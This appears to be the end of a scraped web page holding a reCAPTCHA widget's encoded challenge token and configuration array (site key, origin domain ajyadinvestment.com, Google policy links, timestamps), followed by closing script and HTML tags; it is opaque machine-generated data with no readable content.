Nzb8OwCMKWAsKSw5M/woYHdMOuw4PChMOWDHrDhsKQw5bCtMKTw5V+wrcNeVEfwqXDnWwhD8OmUMKNZMKuw5cVDGXCp24hQkIGwqrCocOgw65qE8KZaHUbJBhkPMKGdDBvIMOIa8KrJ1s2HMK9w7LCuMKpwo7Cv8KkMw/DpcKrwoXCgSMew7pRwqPDiwDDjHHDi8Oqw5DCvXIeUU50wpFyDk/Dp1HCsmFgAXg3EsOwUMKFwozCsk8THTbChcKIw6jDinHDusKzwobCoyVCw5RlcMOUW15+McOecMKhw4nCmyPCgAgpCWPCtsKQOlkEZ3l6wpLDo8OPOMKTw5cGw4FWPVlcI8KdHcKow7/DpsK2M8KJwpM8woXDkRPDiMO7w73Ds1gYw5kaw73DqsKpIGMNHMOnEcKhdMOvwop4w7EKLinDgigNUcKrw54uwp/DrQjCrA3DsynCmcOUwpDDj8OCTDkMXMOCw4bDr8Ovw5LChcOqD2zCilzDgMO/Y8KFw4x+wrrClcOwwq5fw4h1WTdYw6fCt8KNFcOUw6cbwrzDm1/CmDfCt8Omw63DgcOFesKEwrcFwrbCqMOdwpBFwrfDnQXDrTvDrWoxworCjnXCsiJfXcKQXcOnw7h+w5fDhMOMH8KyIHNYWMOHw5zDnMOPw5HDh8Kfw7/Co8OCF8KHVx3DkE7Dl8OZwqjCpMOnw7bDlMKMKcOcw5B0S1kwdkfDoMO6H8O2wp5KwqQaw5XDlMK/[base64]/[base64]/CgsOUwrTCsGzDtgAxwrQawprDl8K7VcKkQMO3KMOKwrZtw5J3wq0PwqYWw6DCjVXDi8KBwoLDsMK/w7TDk8Oow7VuGy7Dqlcuw7ccGcKHwqhFdcOnYiN6wpI5wrpqwo3DrXXCnwvDqXjDlDYZQSJFLMKoUx/ChcO5wopPLMObLsOnw7bCtHrCtcO2V8OJw50zwoQWBAlRw6low7YWHcKsOcOKaBU4wqXDmsOXw5PCn8OBCcKrw6LClMO0G8KvHmLCo3TDoArCvXHDncOgwqjDrcOow4nCkRJGFgYQU8Ksw4HCqw1LwqtOPwfDozPDnMO8wqjChjHDm0fCrMKXw4/DmMKNw7fDpiZgd8OHUMK6OxnDiyPDgDrDlMObGQ7CohpKwqNPw77Cn8KxC2NVwqUwwrTCn2DDm3XDlx7DusK5awHCq1w+EW0Sw4c9w7TCgsOwYDBcwp45cQsZQVU3PQPDpsKCwp/Cq0zDtWlmNx1pwpjDqk3DmxjCgcK1LUjDrsKzRRPDvcKSGClYPzJYWWxuHBXCog0Tw6kfwqwLF8ORXMKewo3CrDdNKcKHX0DCt8KCwqPCq8OswpDDvcOHw5XDqS7DmMKkKsK3wqhRw5nCo1vDl3nDj0wEw4VhXMO/DlrDrsK0wqJpRcKgPmDClBQEw5vDsMOOUcKFwoZpGcO8w6oAdcO6wrBhAMK5IcK/[base64]/wplnDMKUw6PCnsOnUFTCo8OLwo9yMsO/wqDCqcKREMO/[base64]/DlE3DrBdZw4rCg2VoVjDCv8O4ZB4Bw7dYGhfCu8O4wojCvHbDl8KBwp93w7vDqsOWIsKiw48Rw6fDnMOnU8KzMcKhw4TCjhzCicOpfsKow5IPw48cecOqw7ANwqcZw6PDnwrDl2PDshx4f8KYVsKKBMK/w54vZUYmKcOrawfCkQI6HMKHwpVdGgAVwp/Dt3HDl8KRXsOowqvDgFnDvcOEw57CumMFw5nCo2zDiMKnw7BuYsKuLMOMw4DDrn5II8OYw6Z/LMKCw55Swq1qJ25Qwo3CicO+wp0cf8O2woXCugRGacOsw4ZoCcKYwqNZKMOnwprCqEHDhcOWUMO5Cl/[base64]/CpT03w7wAwogJw5jDn8KJwo1lOQlpYVNxDSXCgjvCqMOKwqg4w5FxLMKbwrVpdmNQw70Iwo/Dh8KCw4s1BzjDp8OrKsOGY8K5w7nCncOOA2PDiQMzHMK5McOJwqrChl0sIAQEGMOZe8KDAcKIwqlDwoHCs8K3DgzCkMKTwoVlwp43w6fCi2Y0wqwAeSsKw5rCkm8CDUQLw5LDs1crZWXCucOWShvCgMOWwp0Nw5lhYsO/[base64]/[base64]/Di29sC8KWw5x3w4fCjMKzw5rCn0HCk8KBw4dRHBTCgcOpwqbCjxfDucKlwq7CgTHCgMKtXsOgXDEUO2XCjCvCn8KjZMKKB8KQfGpGQTxAw70ew7rCmMKVMcO0UsKfw6hjWSV7wpRvLD7DizJoa0XCiB7CucK7wofDhcKqw4R1BE/DlsOUw6TDrWEBwooECcOEw5vDjh/ClAsROcORw4YXYWkQWcKrDcKDBCDDkFPChQUfw5nCqH5iw63DuhlWw7XClhACdxMrAFLClsKaKj9zdMKGUC0Gwq10BCwqGVgiF0E7wrTDq8KFwoXCti/DuydFwoAXw67CvXfDrsONw4cgIitPL8O9w5TCn0xnw5fDqMK2TH/CmcOxA8Ktw7QqwoPDvDkYFmx1I1/Cp1MkIcOzwpYBw4YpwpgswojDo8OLw6BYWF0YNcK8w5VnXcKvU8OjADXDlkU2w5PCuH/DpsK2T0nDkcOdwo7CtHRjwojCm8K/T8OmwoXDklUcDCnCrcKKw4LCl8OqPg91QxY7S8KMwq7Cs8KEw7TCnhDDngnDmcK8w63DtUlRbcKZScOabHR/VcOHwqYcw5g7RnbDpcO+FWFPFMOnw6PChiI5wqpzCjseWmDCkmLCqMKDw6XDrcO2PAzDl8K2w6bDn8KxYikZcnfCm8O4MkHCrEE5woFxw5RHCX3DsMOIw5BzADBvFsKGwoZiVMK+w5lvHmhnMD/[base64]/Bw13fMKWLBrDtx5BbkowwqnCjMOkw6LCnsO4bsKsXsKyfWJow5J+wpbCqWkhbcKmDl7DvljCqcKAGzPChMKkNcOpVyFcHsOEfsOzICXChSlBwrFuw5EdHMK/w5HCn8K7w5/CocOLw5hawpdGw4nDnnvCrcO1w4DChALCvsOpwrU1esKpSBzCj8OXCMOvY8KXwrHCgDHCs8K3S8KVHGR1w47DrMK8w4gkXcKjw4XDoE3Dj8KAGMKZw5xpw7PCrcOswqnCmiE/w4Enw4rDicO/OsK1w6XCgMKgUcOGGwx+w6AdwpJAw6LDtzrCrcOeBDIKw7PDqsKlUhMow47ClcOtwoAkwpzCncOuw4HDnCtnVVbCiCMewqvDmMOeBSjCk8O+aMKoWMOWwpLDhVVDwqjCkUAKD0XCk8OqKT1gVUoAwqtfw40pV8KMTcOlVz0CRhLCrcKyaUk2woALw41IQsOUTHMfwo/DoQx+w7nCt15iwrbCjcKvRlR/fGgfADIbwoPDiMO7wohfwqjDl3TCnMK5MsKidQ7DkcK7J8KYwoDChEDCpMOYZsOrEW3Cl2PDscKpNgXCognDhcKNS8K5IXQVQFMUFUnCi8OQw6Y+wrQhDQ9TwqDCmMKlw4nDrcKDw6DCjCkGAsOOICTDpzBFw6bCtcOREcKewp/[base64]/[base64]/[base64]/[base64]/DoBTDgMKAYcKFOFtrTCwBK8KswoPCuH3DusObEMOUw4HCjhDCksO8w44LwolxwqQPGMKpdX/Dl8Ozw5DCk8Orw6gbw7omfEDCjEcmGcOBw4/Cij/DssOge8KhWcKTw58lw6vDuS7Dgwh1dsKyXcOrP1F9PsKVfMOcw4McacKOfkTDr8KAw53DssONY13CuxI9EMKAdkDCj8KWwpMnwqxrJxUpV8K4OcKTw4fCp8ODw4fCtsOlw7fCoyDDrcO4w5wCBRrCsFLCosKdYsOuwr/DkGRDwrbDqT4lw6nDvE7DjVYmZcK6w5EIw5RGwoDCv8O1w6rChDReeiXDsMOCWF4cIcKUw7oiT2/[base64]/[base64]/dcOpw63CiT3DocK/McOYw71nUMOXZmnChcKOO0VhE8OjLnrDusO0fxHCksK3w5/Cj8O/HcKPI8KZXH1gBSrDtcKbPTvCosKlw6/DgMOYfDvDpS0UEMKQeXLDpMOVw6QiB8Kpw4JaUcK5ScK6w5nDkMKewpTDscO5w4poM8KdwqIxdhkewqvDt8OpOiIebElYw5YawqZgV8KwVsKAwo1jKcKSwrA9w5R7wpLCokMnw7hqw61JP2g7wpPCqw5uEcO/[base64]/Cs8OAw4XDr8KrDsO9woLDtR/Cq8K4wrPDr21LDsOEwpBwwrYmwq1DwpFLwrdvwo8tWEdNP8OTT8Kmw4URQcO8wqzCq8KDw7fDn8OkFcKONUfCusKAWXRHN8OBIR/Dg8KJP8OlAlUjOMOYWCYAwqrDnWQVcsK7wqMqw7zCuMOSwqDDqsKUwpjCqA/CpwbCpMKdJ3Uffw5/w4zCsUzCiHLDtirCsMOuw5s1woU7w6J7cEpSXzDCt2YrwoFcw454woTDqHDDhnXDg8K5ElNgw73DtMOcw7zDmgXCsMKLZcOJw59Awp0pdA1fZ8Kbw73DgsOewqTCh8KNOMOXMC7ClxlCwrXCt8Oqa8KJwp91wqJfMsOLwoJzRXnCtcOfwqFbRsKSGz/[base64]/CvMOnUFQ4woFoCMOkYMO/w5A9YCLDumIOwrHCtcK5ZGktIGXCj8K+VcOQwoXDt8KJOcKDw6EJL8O2UDTDsnzDkMKvSMO0w7PCncKfw5ZGfiZJw4Rrd3TDrsOQw7tpDR/[base64]/[base64]/DjGt6Ux7DrMK6WsKQw7scw59yFcKrwpXDgSrDmBdhw64vfcOFQ8KBwpzCj1V0wop6fQzDkMKgw63Dgh3DscOtwqBUw6wWE17CimMBXl3Ci2vCocKQGcOKDMKdwofCr8OFwpRrbcOzwpxVUWfDpsKgI1zCiRd7AFDDpcOPw4/Dk8Ozwrcmwp3CscKMw6Zfw6dzw4Mew4rCkR9mw71jwrMhw5glTcKLJ8KRTMK2w7ktOcKZw6ImUcKuwqYkw5Ziw4ccw7rClMKfLMOuw5/DlCQ4wq0pw68JFVFawrnDncKewobDkiHDk8OfI8KQwpwWFcOfw6JBbGPCkcO0w5jCqgLDhsKhAMKewpTDg2rCn8K/woBuwoTCgWBCHRAlfMKdwrI1wpbDrcKNWMO7w5fCucKDwqXDq8OpFSF9JcKOG8OhezgVV1nCkiwLwoYHfwnDlsKYO8K3U8K/wr1bwoDDozQCw5fCncOgdcOFdCDDrcKBwpFDbgfCsMK/REpTwrYSasOvwqc/w6jCqzjCkAbCpgLDjsO0HsKrwr7DiAjDm8KUw7bDq35gK8K6IsKiw4vDsXXDtMKpRcODw4bCgsKVJ10bwrjCmX3DrjrDjW5vf8OQb2lRK8Kww4XCi8O/[base64]/DnkVDfVMjw4V5di/Dg1sgwoEKN8Orw6/[base64]/LVDCrE80GjYpHMO5a0t0WEbCjsOfTjFYf0tvw7nDucO2wovCiMOIYnE4O8KOw5YGwosYw5vDt8KyOjDDmTdzQcOhYTDCh8KeGUXDkMO1OcKjw4FBwp3DmArDsV/[base64]/Ds8OYNRUjXMKnMQXDuxrDrsOzT2LCsjs/[base64]/[base64]/Cl8Oyw7lcwqfDjcOxYBzChFR+wqDDpMOawpIlfh3DkMO/d8KEw5M6EsOLw4XCusOKw4fDtcOIFsOawoLDocKAdQtHdAlXHF4GwoUXYjJSOF4EDsOnM8OiAFLDqcODAxguw6TCmjnCk8KwPcOtBcOmwr/CmWUlCQRKw5BGOsOEw4pTXMODwobDiVbCtXcSwq3DjTtUw7EsdXcZw43DhsOvE0vCqMKDTMOafcKTbcOpw4vCtFfDosKWFMOmD2TDpSXCjMOiw6bCnw93d8OvwoVxZUAZ\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pDsIM7Zy4X8g4O+pElYAEse1EvpGzg3riX4y9whTMBg\\u003d\x22,0,0,null,1,1768785846254,0,0,[144,56,96],null,[179,14],\x22RC-lPVJvcMXnRmx0w\x22,null,null,null,null,null,\x220dAFcWeA7_n0SHrLFUlZ4-RnaqS3SX_yuf559Xjeuf97T4A0CPiFLSWCnlxSPPJME19tYK-SLCDGd6NPGYXbk_MilLH5C7ecitYQ\x22,1768868646334]");
    </script></body></html>